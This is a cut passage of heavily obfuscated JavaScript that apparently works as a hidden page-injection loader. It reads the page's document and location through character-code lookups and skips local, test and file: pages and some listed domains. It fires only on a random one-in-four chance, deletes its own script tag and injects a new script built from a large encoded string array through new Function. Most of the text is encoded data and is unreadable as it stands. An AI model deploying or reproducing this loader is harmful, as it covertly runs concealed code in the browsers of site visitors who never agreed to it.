eSIV')+X(0x34a,'MQ*W')+X(0x39a,'MzCf')+X(0x178,'MzCf')+X(0x1e4,'Si*r')+X(0x2cb,'R3k%')+X(0x419,'#tx6')+X(0x196,'XODO')+X(0x133,'R3k%')+X(0x13b,'@CH*')+X(0x47a,'eSIV')+X(0x2bc,'9bFU')+X(0x28f,']x2f')+X(0x376,'@CH*')+X(0x191,'^OOL')+X(0x3bd,'@CH*')+X(0x120,'#rWS')+X(0x1c0,'7RF%')+X(0x43e,'bGRG')+X(0x19b,'pTkc')+X(0x3af,'AF3u')+X(0x166,'i$C8')+X(0x25f,'7RF%')+X(0x164,'#A&K')+X(0x47e,'XODO')+X(0x17f,'bGRG')+X(0x144,'Si*r')+X(0x1db,'@PHg')+X(0x49d,'XODO')+X(0x3f9,'bGRG')+X(0x206,'MQ*W')+X(0x161,'w2ZQ')+X(0x201,'&3&G')+X(0x239,'J$OH')+X(0x259,'aN!C')),f[X(0x483,'XODO')]=X(0x2dc,'AF3u')+X(0x118,'bGRG')+X(0x172,'2GLb')+X(0x3c3,'^OOL')+X(0x306,'OPUb')+X(0x2db,'&3&G')+X(0x40c,'e8eA')+X(0x27b,'MzCf')+X(0x261,'kR]V')+X(0x1b9,'t6dX')+X(0x162,'kR]V')+X(0x348,'XODO')+X(0x493,'#tx6')+X(0x3d6,'@PHg')+X(0x409,'qyWe'),f[X(0x430,'2^1l')]=X(0x360,'2743')+X(0x312,'#tx6')+X(0x3ed,'D$k@')+X(0x199,'A5Bc')+X(0x317,'@CH*')+X(0x332,'^OOL')+X(0x3bb,'6Smo')+X(0x3d0,']x2f')+X(0x149,'i$C8')+X(0x274,'Si*r')+X(0x121,'&3&G'),f[X(0x34b,'Si*r')]=X(0x478,'IijE')+X(0x116,'2743')+X(0x327,'CWhY')+X(0x35b,'bGRG')+X(0x1d1,'r8JF')+X(0x368,'MzCf')+X(0x30d,'e8eA')+X(0x221,'2^1l')+X(0x2b1,'R4kX')+X(0x266,'7RF%')+X(0x104,'qn*q')+X(0x3b6,'MQ*W')+X(0x2d0,'t6dX')+X(0x444,'^OOL')+X(0x401,'AF3u')+X(0x3cf,'2743')+X(0x319,'kVrI')+X(0x100,'r8JF'),f[X(0x495,'qMAY')]=function(G,I){return G-I;},f[X(0x3cd,'%rNL')]=X(0x322,'D$k@')+X(0x31f,'kVrI'),f[X(0x2d5,'2743')]=function(G){return G();},f[X(0x342,'kVrI')]=X(0x110,'pTkc')+X(0x3f1,'y$AU')+X(0x16e,'@PHg')+X(0x399,'#rWS')+X(0x39d,'&3&G'),f[X(0x1a9,'%rNL')]=function(G,I){return G!==I;},f[X(0x1c4,'Si*r')]=X(0x24e,'6a2o')+X(0x3df,']x2f'),f[X(0x1c8,'CWhY')]=function(G,I){return G===I;},f[X(0x278,'w2ZQ')]=X(0x37b,'w2ZQ')+'t',f[X(0x20e,'@CH*')]=X(0x372,'^Njk')+X(0x1e9,'@PHg'),f[X(0x25b,'#A&K')]=function(G,I,J){return G(I,J);},f[X(0x36c,'%rNL')]=function(G,I,J){return G(I,J);},f[X(0x1a7,'MQ*W')]=function(G,I,J){return G(I,J);},f[X(0x4c0,'e8eA')]=function(G,I,J){return G(I,J);},f[X(0x4ad,'eSIV')]=X(0x20f,'0)bj')+'t',f[X(0x1c1,'CWhY')]=X(0x3e0,'^OOL')+X(0x1e5,'6a2o')+X(0x3b2,'r8JF'),f[X(0x122,'aN!C')]=X(0x307,'&3&G')+X(0x4d3,'MQ*W')+X(0x2f8,'6Smo')+X(0x2a4,'J$OH')+X(0xf0,'^OOL')+X(0x1d7,'R4kX')+X(0x26d,'pTkc')+X(0x4d0,'aN!C'),f[X(0x3e6,'^OOL')]=X(0x3da,'7RF%')+X(0x170,'aN!C')+X(0x479,'A5Bc')+X(0x2a2,'eSIV')+X(0x198,'XODO')+X(0x2ff,'r8JF'),f[X(0x36f,'V@##')]=function(G){return G();},f[X(0x4a6,'#rWS')]=X(0x4a1,'D$k@');var g=f,h=function(){var G=!![];return function(I,J){var K=G?function(){var Y=_0x8620006f;if(J){var M=J[Y(0x1bc,'%rNL')](I,arguments);return J=null,M;}}:function(){};return G=![],K;};}();function i(G,I){var Z=X;for(var J in G)if(g[Z(0x174,'2^1l')](J[Z(0x225,'qyWe')+'h'],I)&&function(K,M){var a0=Z;for(var N=0x2;g[a0(0x43f,'r8JF')](N,M[a0(0x2fe,'2743')+'h']);N++)if(g[a0(0x177,'kVrI')](K[a0(0x403,'V@##')+a0(0x3b4,'t6dX')](M[N][0x0]),M[N][0x1]))return;return 0x1;}(J,arguments))return G[J];}function k(G,I){var a1=X;return g[a1(0x12d,'pTkc')](G,Math[a1(0x2fc,'#A&K')](g[a1(0x4b5,']x2f')](Math[a1(0x36e,'MQ*W')+'m'](),g[a1(0x343,'OPUb')](g[a1(0x3c9,'Dmb0')](I,0x1),G))));}function l(G,I){var a2=X;for(var J=0x0;g[a2(0x1ca,'Si*r')](J,I[a2(0x155,'6Smo')+'h']);J++){var K=I[J],M=g[a2(0x1fb,'Dmb0')](0x0,K[a2(0x21f,'7RF%')+'Of']('.'))?g[a2(0x40e,'aN!C')]('.',G):G,N=g[a2(0x13d,'Si*r')](M[a2(0x379,'OPUb')+'h'],K[a2(0x296,'6a2o')+'h']),O=M[a2(0x335,'MzCf')+'Of'](K,N),N=g[a2(0x496,'MzCf')](-0x1,O)&&g[a2(0xf3,'7RF%')](O,N);if(N&&(g[a2(0x424,'2GLb')](M[a2(0x375,'aN!C')+'h'],K[a2(0x143,'eSIV')+'h'])||g[a2(0x466,'e8eA')](0x0,K[a2(0x2bb,'qMAY')+'Of']('.'))))return 0x1;}}function m(){var a3=X,G,I;return g[a3(0x4aa,'&3&G')](i,g[a3(0x25c,'7RF%')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function p(){var a4=X,G=g[a4(0x369,'t6dX')](q,g[a4(0x1be,'7RF%')](m));if(G){var G=g[a4(0x30f,')(qY')](i,G,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return G&&G[0x4]&&!G[0x5]?!(g[a4(0x4b8,'w2ZQ')](0x46,G[a4(0x10b,'Si*r')+a4(0x49e,'Dmb0')](0x0))&&g[a4(0x3e2,'AF3u')](0x66,G[a4(0x3ee,'MzCf')+a4(0x18e,'%rNL')](0x0))||g[a4(0x2eb,'2^1l')](0x49,G[a4(0x3c1,'6Smo')+a4(0x320,'qn*q')](0x1))&&g[a4(0x49c,'^OOL')](0x69,G[a4(0x25d,'qu8[')+a4(0x283,'IijE')](0x1))||g[a4(0x2ac,'@PHg')](0x4c,G[a4(0x2d3,'D$k@')+a4(0x4a7,'XODO')](0x2))&&g[a4(0x356,'AF3u')](0x6c,G[a4(0x3c1,'6Smo')+a4(0x203,'e8eA')](0x2))||g[a4(0x2e3,'XODO')](0x45,G[a4(0x353,'MQ*W')+a4(0x447,'#A&K')](0x3))&&g[a4(0x417,'#A&K')](0x65,G[a4(0x234,'0)bj')+a4(0x2c3,'AF3u')](0x3))||g[a4(0x44c,')(qY')](0x3a,G[a4(0x4c7,'y$AU')+a4(0x229,'2^1l')](0x4))):void 0x0;}}function q(G){var a5=X;return g[a5(0x44a,'qMAY')](i,G,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function s(){var a6=X,G=g[a6(0x3c6,'6a2o')](m);if(G){var I=g[a6(0x2bf,'6a2o')](i,G,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),J,J=!!(J=!g[a6(0x31c,'Si*r')](I,'~')?g[a6(0x369,'t6dX')](q,G):J)&&g[a6(0x260,'kVrI')](i,J,0x8,[0x7,0x65],[0x0,0x68]);return g[a6(0x329,']x2f')](I,J);}}function u(){var a7=X,G=g[a7(0x23e,'R3k%')],I=new RegExp(g[a7(0x168,'e8eA')],'g');return G[a7(0x3d1,'Si*r')+'ce'](I,'')[a7(0x4ae,']x2f')](';');}function v(){var a8=X,G=g[a8(0x1b1,'qyWe')],I=new RegExp(g[a8(0x394,'#rWS')],'g');return G[a8(0x1f6,'qyWe')+'ce'](I,'')[a8(0x40a,'#rWS')](';');}function w(G){var a9=X;return g[a9(0x2f3,'i$C8')](-0x1,G[a9(0x2a7,'w2ZQ')+'Of'](String[a9(0x301,')(qY')+a9(0x328,'@PHg')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a9(0x222,'#rWS')](G)||new RegExp(g[a9(0x20d,'7RF%')],'g')[a9(0x1da,'aN!C')](G));var I;}function x(G,I){var aa=X,J=G[aa(0x391,'r8JF')+'h'];return g[aa(0x1c6,'aN!C')](G[aa(0x22e,'w2ZQ')+aa(0xfc,'&3&G')](g[aa(0x279,'i$C8')](J,I[aa(0x375,'aN!C')+'h']),J),I);}function y(){var ab=X,G=g[ab(0x337,'qu8[')][ab(0x169,'AF3u')]('|'),I=0x0;while(!![]){switch(G[I++]){case'0':var J=g[ab(0x2b0,'MQ*W')](u),K=g[ab(0x216,'w2ZQ')](s),M=g[ab(0x13c,'bGRG')](v);continue;case'1':var N={};N[ab(0x446,'XODO')]=g[ab(0x275,'R4kX')],N[ab(0x252,'2^1l')]=function(S,U){var ac=ab;return g[ac(0x45f,'eSIV')](S,U);},N[ab(0x165,'XODO')]=g[ab(0x1d3,'qn*q')],N[ab(0x2a8,'y$AU')]=function(S,U){var ad=ab;return g[ad(0x2e6,'R3k%')](S,U);},N[ab(0x1e0,'2^1l')]=g[ab(0x2fa,'2GLb')],N[ab(0x154,'Dmb0')]=g[ab(0x35f,'2GLb')],N[ab(0x15a,'kR]V')]=function(S,U){var ae=ab;return g[ae(0x32f,'2^1l')](S,U);},N[ab(0x11c,'J$OH')]=function(S){var af=ab;return g[af(0x2b8,'y$AU')](S);};var O=N;continue;case'2':g[ab(0x476,'^OOL')](Q);continue;case'3':var Q=g[ab(0x2d2,'2GLb')](h,this,function(){var ag=ab,S=O[ag(0x152,'#A&K')](typeof window,O[ag(0x455,'pTkc')])?window:O[ag(0x414,'t6dX')](typeof process,O[ag(0x186,'qu8[')])&&O[ag(0x28b,'IijE')](typeof require,O[ag(0x16a,'R3k%')])&&O[ag(0x123,'qn*q')](typeof global,O[ag(0x24c,'qyWe')])?global:this,U=function(){var ah=ag,V=new S[(ah(0x37c,'eSIV'))+'p'](O[ah(0x4cc,'t6dX')]);return!V[ah(0x108,'w2ZQ')](Q);};return O[ag(0x280,'Si*r')](U);});continue;case'4':return!K||!!(g[ab(0x20a,'qn*q')](l,K=g[ab(0x1a7,'MQ*W')](x,K,String[ab(0x3f8,'6Smo')+ab(0x19e,'qMAY')+'de'](0x2e))?K[ab(0x4c4,'qu8[')+ab(0x475,'J$OH')](0x0,g[ab(0x349,'%rNL')](K[ab(0x225,'qyWe')+'h'],0x1)):K,J)||g[ab(0x3f4,'@CH*')](l,K,M)||g[ab(0x390,'kR]V')](w,K)||g[ab(0x457,'aN!C')](p));}break;}}function z(G){var ai=X,I=g[ai(0x2e1,'OPUb')](m),J;I&&((J=I[ai(0x12e,'w2ZQ')+ai(0x453,'0)bj')+ai(0x1fc,'R4kX')](g[ai(0x3ab,'R3k%')]))[ai(0x1e7,'t6dX')]=g[ai(0x167,'@CH*')],J[ai(0x4b1,'^OOL')+ai(0x2dd,'^Njk')+'t']=G,(I[ai(0x351,'^Njk')]||I[ai(0x286,'@PHg')]||I[ai(0x4a8,'bGRG')+ai(0x248,'e8eA')+ai(0x12b,'w2ZQ')])[ai(0x3d8,'V@##')+ai(0x23b,'qn*q')+'d'](J),J[ai(0x22c,'V@##')+'e']());}function A(){var aj=X,G,I=g[aj(0x4aa,'&3&G')](i,g[aj(0x46a,')(qY')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),J,K,K;I&&(J=g[aj(0x355,'2743')],K=new RegExp(g[aj(0x2b7,'e8eA')],'g'),(K=I[J[aj(0x1f6,'qyWe')+'ce'](K,'')])&&K[aj(0x247,'#rWS')+aj(0x2bd,'@CH*')][aj(0x2af,'@PHg')+aj(0x2c4,'Si*r')+'d'](K));}try{var D,E,F;g[X(0x1ce,'XODO')](y)||(g[X(0x26e,'bGRG')](A),g[X(0x347,'^OOL')](0x1,g[X(0x1e6,'&3&G')](k,0x1,D=0x4))||g[X(0x254,'AF3u')](z,g[X(0x489,'pTkc')](g[X(0x416,'7RF%')]('(',new Function((function(){var _0x2960116=function(){var _0x7081715c=['vvrODLjywMLJu2nZsJfKuvuWzgHIv3rgvJfkveP5D25A','AMrhBhzIAwG2tevfCguZwMHJAujrufuWn2nTvJbKweP1','tvDjC0P6sMjnr0LUs1yWB1f5AZDMvhr5wLHsmwnTngDK','ExHTzfC1AMrhBhzIAwG1s1H0mLLyswDzveu5vNP0EvPy','wML3BKPPB3HuAwnWsZbZB01iAgLnu3DUsxLgsLPty3bl','mJfyvwPbBKXdzfHumePRuZboDKWXyZfsBu5luNLJC0OX','EwnZsJfKugrvzfHvA3bRvLHfBKXdzevABLjQvLzoCMqY','tLvsEwnZsJfKu1qWBhnrmNrHvJfkAeP5D25wELjqzvzK','EKjLuvrrBKTtDeXlrei0tNPzC0OWAdbwmw9Us1n0teTe','weLNv1qXwe8ZsMXKsfz5yMLcBLCXA29nsgD4tLrJC0OX','DeXlrei0tvDjnuXdzgjwBvuZsNLRCLn5z3DLreu1wLn3','tMPjEfPSC25IruzvuZfsmuOXmdLLmZbZwhPcne16A3Lo','mtnoDhz0rfC','EKi0tNL3D2vewMXyu3HItuHNmeXeqJroELjKtezZD2ve','vtj0meP5D25wELPzzdfJmvvTtK5prZLssNL3BLyXqtfu','vfnND2vertvAAxDUtuy1qK5dy3byu3GYvZaWB01iAgTA','revZsNPKyvPvng5lu3rms0rcne1uwtrmq2r2sMPwmuP5','tNbyu2nWsZbZB01iz3HomKLZsJfoqLyXz25lu3rms0rc','q3DUy3LrA2nPy3bmr1PIu3LND2verxPzAxDUvLnwugjt','BLCYrxPlrei0tvrfmuXdy2PjvwXSsNLSzeThB3nKAxD3','ntblrw9VtuHOA015D25lrK5puvnJCeTtChDzweP6wLvS','rKXlAwnWwfqXBwrxnwPKr2X2yMLOEKXivxbLm0PSzeHw','D25IBtfYuJfJmwjhuKHnsevUtenKwe5TuMPvAMH2v1zJ','BgrivNLIAujXtZnkBgrivNLIAuiWyuDSELD5zfDJBKj1','s0rcne1uwMLmq2rtzevJEeP5A3jtEwD3zurgAfL5D25A','EdfpmZbZwMX0teTeqJrnvezStenKDKPQvJfkEwXKufDA','utjZDKP5D25HwfjRwtfoB1DTuK5zu2nZsJjkvgeXsLHv','mJKYotq4sNLXAuf5','mwjTtJbHvZL1s0nSn2rTrNLjrxC5whPcne16A3LoALL5','Ewr3y205mgiZuJvJr1vUwfzZBLzUsNDIBtLSsJeWovPU','m1zWyJiXDMjdy3nkmwmWzeDouLeYotzwmujuwvnJC0OX','mti2ndfeEhjKCfi','qJrnvfzOtenKCwvfvJnkEwTYu3LND2verxDnAxDUywPK','zurbC2ndEhHqu2nUteHjouP5yZDIrdfRs0D3Ce8YwNzJ','rK5YtvzKufz5y3nkmMXVyM5kBvuYDgLkExDUy1Hzm1Pg','vJa5wM5wDvKZuNbImJrVy3L4muTyDhLAwfiXy200z2n6','nJG4mtHABuDQuNi','mK5QsxHABhnUuw14CMjUuNLkmta5yun4zK1iz3PpveKY','BLeWCgTzmdq0yJbOwe5xA25mq2rytM1Sv2nhmxzurMrr','zuqXBLCXy29nsgHSt1n3BLPfDfnAAwnWwfz0weTeqJrz','u3HItuHNmeXeqJroBvjKtezZD2vetxnnsgCZtLyWC1D6','BvyXrKHIvMrtyuDou1uYouXwELL3sNL3BLz6uMLHvMmX','mZfJsvjysuK','yvDzB1L6mdLqv0LWww5kBfLxCZDAv3H6wLncAfD5zhDK','CeSWC29nsgD4tKrnC0OWAZflBMDUs1n0teTeqJrzvffZ','zfqXELCYzgjzveLVtuHNEe9uA3nkmxrxwLrJBKTwmwjz','zurfD015D25HBMHgzhLJCeSWC29nsgD4tMPRC0P6y3fn','otvkExDUvNPAAgrhwNrImKzyvwPrBKXdzgLrmJH3vJfc','nKTuDdLmr1PIu3LND2vhwMXmq2mZv21wt0P5Bgrqv1OX','B2rhuLfvmNrvsNL3BLyXqxHuBuz0yJb4we5xmg5mq2rc','A2XlveHwq0OXmwjkm1j2vtnsEwfxnw5kmtbVs1nRl0Xt','mJL1zeDSDwrxvtDzmKz6wLnJmeP6ChLAwfiXy200z01i','mJu5odL1EKnNEhO','yxLZBKXdzdnur1jQveCXCK1TsMHkExDUytjsq1KWotjH','A3jmEJbUtZnAAgnPqNjqu2nUtZjADMnPAdjzweLNyKqW','u2TVBLHtA3nHEJfXv3LKmfPytJbkmtbVzeDOCgmXC25t','vgj6tNnzu2nZsJnWAeWYtLvprZLvvNPvmeP5D25KrePd','mJa5n0DrB01Itq','tenKwfqYCg9Ivu52vKzJmLLty3nkm014zvCXB1eYouzk','CK1UChrHmLLUtenKwe5fD3PJA2T2wtfkweP5D25wmdKX','AZDKBuz5suHrn1PToxLlsfe5tuHND08ZutHnsgD4turb','uKHuBMHRuZiXCLLty3nkm0O0zvHcA1uYow9kExDUwLHA','zLn4BvCWC29nsgD4ww1fC0OXChHlALLUs1yWovPUvNvz','vZG0zuvWweP5D25wELPfwvHSEMnhtKHzu2nZsJncsvzT','BgXkEwTYu3LND2vhvMXmq2rhvhPRAKP5A3jtEwD3zurf','mwrqu0rkwfvvnwTvm2HOsNL3BLz6uJbArxHmy2Towfvf','DhPkExDUyLDjmW','vNnUy0HwEMfdzgrlrtfOzeDOyKOZsNzKvZvRsJeWB1rx','wML3BMj5wtfKu2nWsZbZB01iz3HovgTZsJjABMiXy25l','tLHom0vUtenKAfmXsMTuBuPlwKvWseP5D25wmuPnzdj4','mMrVt0zJBKTtDeXlrei0tvrsAuXdze5IwezysNLRCLn5','C0OYCdrswgnUs1yWB0P5y3bmse05zdf0weTeqJrAvevZ','D3DLrgmWwfn4yG','BgrivNLIAujUvZfnB01izZnzExDUu201yu15y3byu2G2','ne1uttvmq2rlyMXVEKP5A3jtEwD3zuDzEeXdzgTJv2rA','ufDAmwjTtJbHvZL1s0HnC2rtBdDJBvyWzfHkDuLitw9K','A1PfBdbsBvjwy1nJC0OXyZjxBu5nvtj0A1z6vLDzmuL5','qJrnve15tenKmW','uM1gvgiXBfHoAMDUtenKwfvTCg9wELL4utfJmK9dy3nk','AKL4wMXZBMjfrLvtmviXsJeXyLPSmdLzENq5wLD4ELPt','qMPqv2m3y21wma','D0Xdy3LzAK5xsNLSzeTiA3nLAxHcs1r0ouXiwMjuu2D3','zhL3BKP5A3bmq2n2sNLRC2n5A3nAmxrys0rcnfLQtxnk','z29Aq2W3wvzZBMnivNPHq2rKs0DgyKOZtM9Hv1OWsJeW','qJrnAxD3zurzELHtEgjnsgD4tercne5TwMrmrNn3zurb','n1jgDfvlrei0tvrJEeXdzeDuELfTsNLSzfbyzgjwq2D3','mwnVtuHOAe5tD25tsfjyv2LJCfHtAg5xmwnVtuHOA055','D25omxbSvgLJCfHtAg5xmwnVtuHOALPdD25sAZGWsMLJ','nwTAv1PWyM1wA0TyDdjzweLNyvqXBwrxnwPKr2X2yMLO','C3bSAxq','BK4XCgXuAwnWsZbZB01iz3HnBuLZsJfcA2fSuw5lu3rm','BLCXy29nsgC0twL3BMfxCfLxu2nWwfn3BLP5y3bpm0PS','ruPuyxPowfvSuNzwELztwtaWngj6sNrsEwnZsJbkvgj6','AgPvA052vJjsAeP5D25wEMr0yvHcrgiWrLHvr2TUtenK','BxC0yJb4we5hvw5mq2r4zdjOA1zUAhLJEwnZsJfKuvnT','qMHkExDUvJa5q1PfAfrImu5ytJnsALmZrw5mq2ryvuDA','sxPwAwnWsZbZB01iz3HnEKfZsNLOsfrduw5lu3rms0rc','BKTwmhnkmMnUs1r0C1bxzgjtEwD3zuDoAuXdzeLKrMrH','nZi2mtL6BeLHrKi','zfHovff5vJfkDfvTwLHkExDUvJfkv1PfCdjLr1jtutjZ','mK5xt0D0ngfhmxjvAwnZsJj0tgnhtLnzALzhsNL3BMng','vZrNy3LSCfPPAg5xmdbVtuHNEe9etxnkmtfItxPjBKTw','ExDUzvDOv1KXqNrHm1Pgy1nJC0OYDfLuBu5izdbAA1vy','wvDrCeXdrM1KvZvQzeDSDMjPz3bLm1POy2LctfbwohDL','wez4ruW','sNLRCLn5z3DLreu0wvn3BLP5rwPIEwnWsZbZB01iz3Hn','rff3sZi0nMjPEhnlExnStuHNmeTuoxjlEJfuzeHkCgjT','BK5Su1C1meTfB29nsgD4wvDzC0OZzgPyv3nUs1nRCwnh','C01izZjorJbWtZjSBuTiwxbJBvyWzfHkDuLiwtLAmxrO','ELy1tw5AAeP5D25srMXlwtbSDgiWtLHoBtbUtenKwe5f','uvqXm1CXuw9nsgD4tvrzC0OXChHlALLUs1yXyLzdz3DL','mvfVtuHNnvPtD25vBLjitvnJCeSXuw9nsgC0txL3BMj5','m1POy2LcB1bxwJfIBu4WyvC5DuThD3nIu2W3zg1gEuLh','s1q5BMjhowLzv3C2zeDOCgn5EeLqv1OXyM1omgfxoxvl','sZbZB01iAgXnAxDUuuzRCwjdy3blmhnVtuHNEe9eqxnk','Edvmsg9Zuvn4q0Xftxnsq2S3zLn4BvCWC29nsgHRtvn3','ze5tu1jZsNLSza','uw5mq2rytLHOALzhmxjKwhb0ytb3BKXdzfHosfjQuNPO','vLK0sNLSzeTiB3nru2S3zLn4mvCXy29nsgHOwwL3BMvf','mwHTuZbgDgf5C25mq2ryvvzAA1qWCeTzmgreyJbzBKXd','A052tKzJm1j5y3nkm0jTtJjstfeYounHv0vUtenKAfiZ','mJjtyunuEMK','uercne1uqxDpm1fYs3LSn2j6mg9IExr1vZnszeSYmwjk','sgHOtercne56tMrmrNn3zurNC01izZbzmtbZv3Pcne55','tLmZtNLkmta5svngyLHuDdLzEJfMtuHNEK9ustjoAKL4','mtyWmJznwgTjyNO','nfPhtxnkmLj4wJfRBKTtDeXlrei0t1rJC0OZzfHKrK1U','AhzJwfPRwvnJC0OYtNrHEMHyvwPwrgvUrw5mq2r6ttjs','D0ThzgjwEwD3zurKA0XdzfrrsejXsNLSzeXdzg5kEwTZ','sNLOsfrduw5lvJbVyun4mgfhBhPmr1OXyM1omgfxoxvl','u1yXrK9ArLPeytbwmLryvNfKA052yJfKuMjhuK1Iv3rP','mhbLm1j5zvH0mLLyswDzEJf3wvHkELPvBhvKq2Hls0rc','DMnxvtrImezytJjAm1yXqLfnBxruytjOwe5QtMTusevU','sNLSzeXhmdLJu3H2ufDAmwjTtJbHvZL1s0nSn2rTrNLj','BKL5rKPAu2nWwfqXBwrxnwPKr2X2yMLOnKXfrxbLm1PO','wNLKzeTeqJrnvefWs1zZBMmYEhbzmLvUwfnNDe1iz3Ll','zurfEK1tD25tvLjjuunJCeSWC29nsgD4tLrzC0P6qMvr','yMLcEKTivxnKAwS3zLn4BvCWC29nsgHTt0n3BLPewJbw','DgiYvLHorwnUtenKB00WtMPAmJf2zvDosLLty3nkm1P0','mdL3wKvWnfPhuKLvmNqZsNL3BLyXqM9ArxH0yJbWwe5U','yuD4ALzRtNjHrMmWvxLJC0OXyZfvBu5sy2XAA1vQAhjH','EfHtA3bJBvyWzfHkDu8YtNzIBLjWyM5wBe8YtMHJmLvU','veLVtuHNEe5QrxnkmM8ZyM1ZBKTtC25zmLvUwfnOmuXd','twL3BMvfvLDpq2nWwfnOCKXhwJfIBu4WyvC5DuTdBdDK','u3HdtevnC1jdBdDJBvyWzfHkDuLitw9Ku3GYteHJC2vd','mfjTuLnAmhnUtenKAwjxCZvIvu52vJjkweP5D25IvgHY','CuTyDdbHr2X6v3LKs1qWrNnrweLUwfqXCuXiuM9Hwe5I','s0HAyLLurw9nsgC0t0n3BLPTzhzwEwnWwfnOmLCYrxHl','y2LOmLLyswDKEJb3zurbn2r6EhnxEwrZwLC1BMrhz25y','mdLKvZvRwLDACgjTvMTlwhqYwvHjz1Pemw1KvZvQzeDS','A3jkmK5SsJeWBW','EwD3zuDoBuXdzg5HrgHysNLRCLn5z3DLrezPwxL3BLjg','sJfoqwnhB25lu3rms0rcne1uAgPmq2rQvg5Ov0P5A3jt','uLvsEwnZsJfJm2fxBg5IvZLcvJfcseP5D25wELjxwta0','AgPnExDUwfzZEK1Py3blmhnVtuHNEe1Tuxnkm0LVs1HR','C0OWmxrJvMnUs1n0teTeqJrnv0PPtenKCvfvC3fkEwTY','rM1tBMHQvLzOmq','sJeWB2j5C3jlvhqRyMLzBuThmdLIq1v3zurrl2jtB3DL','vLDpq2nWwfqXBq','sJboA2ngBePLu2rKufzZD2verxnnsgD3tercne1gmhnK','Bu4WyvC5DuTdBdDKBuz5suHnouLtrMjyvhr5wLHsmwnT','m3bytKHfBKXdzhPnALjWyJiXDMjty3nkmwmWyvrwwfvR','vNLND2vertboAxDUzdfvD05Py3byu2TZwJf0weTeqJrA','q1z6zeTzmhH5zvnJC0OXzfbtELPSyLD0u1yXqKXkExDU','BgrmsfPIvfnND2vertvoAxDUs0zot1fty3byvdfTzfC1','k0TdmhDLreLXyKnzD2vewxblvg93zurbCguYndLHBhnU','vti5AvPhrw5mq2rytLvkALnwtNzpvMrtt0C4BKXdzhnr','ovn5z3DLrezPtxL3BLvUuKHnu2nWsZbZB01iz3HnAKfZ','ufDAmwjTtJbHvZL1s0HnC2rtEdjmsgnZzun4nuXiB3nr','meXdzhLlq2W1sNLRCLn5z3DLreuWtLn3BLfgA3fIq2nW','me52zezKuvzTuLjpr3m1sNL3BLz6uLLoBgmXvw1ov1eY','qJrAvffZsJnKALHxC25lu3rms0rcnfPTsxnkmgqZzvvn','tJbHvZL1s0nSn2rTrNLjr285yM1wm0LgsMXAmfy0y0nO','r0PTtenKm1yZuLrkEwXKs0nKoeP5A3nrAJb3zurbn2qY','vJfkCgjitNLJr05vvNLJC0OXzfnxrgHytNPguvz6uMHk','zgTgnvLty3nkmNrAzeDosgqZAgTtvMnUtenKrMnutMPv','tNjoBgmXtKHcqLj5y3nkmwrqzvzkwe5etMPvr1jisNL3','y25mq2ryvdnOA1rRtNjABgrsttjssveYodnKvZf2zdbA','tMXWALvSy25mq2rZv25Wr0P5D25LrgH2yLzKu1qWBhvJ','AgXmq2r2sMPwmuP5A3jtEwD3zuDzEuXdzfnKrwn4sNLR','zuDoAKXdze5tu1jZsNLRn2rTrNLjr2m5wML4B1bxwJfI','mdLABLz1wtnsCgiYng9LAxHcs1H0mLLyswDvEJfotZnk'];function _0x7081715d(a,b){a=a-0x18d;var c=_0x7081715c[a];if(_0x7081715d['NsYCLz']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x7081715d['TrooPO']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x7081715d['lFWpXn']={},_0x7081715d['NsYCLz']=!![];}var e=_0x7081715c[0x0],f=a+e,g=_0x7081715d['lFWpXn'][f];if(g===undefined){var h=function(i){this['nbAKaL']=i,this['zUhZaC']=[0x1,0x0,0x0],this['ncpxKs']=function(){return'newState';},this['JUdiTW']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['nxYjoM']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['ZxfYTD']=function(){var i=new RegExp(this['JUdiTW']+this['nxYjoM']),j=i['test'](this['ncpxKs']['toString']())?--this['zUhZaC'][0x1]:--this['zUhZaC'][0x0];return this['MwEzPx'](j);},h['prototype']['MwEzPx']=function(i){if(!Boolean(~i))return i;return this['RFeZAk'](this['nbAKaL']);},h['prototype']['RFeZAk']=function(j){for(var k=0x0,l=this['zUhZaC']['length'];k<l;k++){this['zUhZaC']['push'](Math['round'](Math['random']())),l=this['zUhZaC']['length'];}return j(this['zUhZaC'][0x0]);},new h(_0x7081715d)['ZxfYTD'](),c=_0x7081715d['TrooPO'](c),_0x7081715d['lFWpXn'][f]=c;}else c=g;return c;}var _0x7081715w=_0x7081715d;(function(a,b){var u=_0x7081715d;while(!![]){try{var c=parseInt(u(0x240))+parseInt(u(0x1d3))*parseInt(u(0x218))+-parseInt(u(0x230))+-parseInt(u(0x1cf))*-parseInt(u(0x22b))+-parseInt(u(0x1b8))+parseInt(u(0x18f))*parseInt(u(0x236))+-parseInt(u(0x227));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7081715c,0x22ecb));var _0x7081715e=window;function _0x7081715f(c,d){var e={};e['nBzWN']=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var v=_0x7081715d,l='3|2|4|0|1'[v(0x1af)]('|'),m=0x0;while(!![]){switch(l[m++]){case'0':for(var n=0x2;n<k['length'];n++){if(j['charCodeAt'](k[n][0x0])!==k[n][0x1])return![];}continue;case'1':return!![];case'2':var o=g(this,function(){var r=q['XFxEL'](typeof window,'undefined')?window:typeof 